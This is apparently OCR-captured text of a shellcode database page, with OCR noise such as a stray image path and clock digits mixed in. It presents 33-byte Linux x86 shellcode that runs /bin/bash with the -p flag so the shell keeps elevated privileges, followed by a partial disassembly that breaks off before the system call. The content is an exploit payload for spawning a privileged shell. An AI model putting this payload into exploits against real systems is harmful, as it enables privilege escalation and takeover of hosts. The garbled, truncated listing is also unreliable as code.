 Linux/x86 - execve(/bin/bash,
https://shell-storm.org/shellcode/files/shellcode-606.html
250%
5
3
HM
/*
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
8048054:       6a 0b                   push   $0xb
8048056:       58                      pop    %eax
8048057:       99                      cltd
8048058:       52                      push   %edx
8048059:       66 68 2d 70             pushw  $0x702d
804805d:       89 e1                   mov    %esp,%ecx
804805f:       52                      push   %edx
8048060:       6a 68                   push   $0x68
8048062:       68 2f 62 61 73          push   $0x7361622f
8048067:       68 2f 62 69 6e          push   $0x6e69622f
sh>
1
2
22:38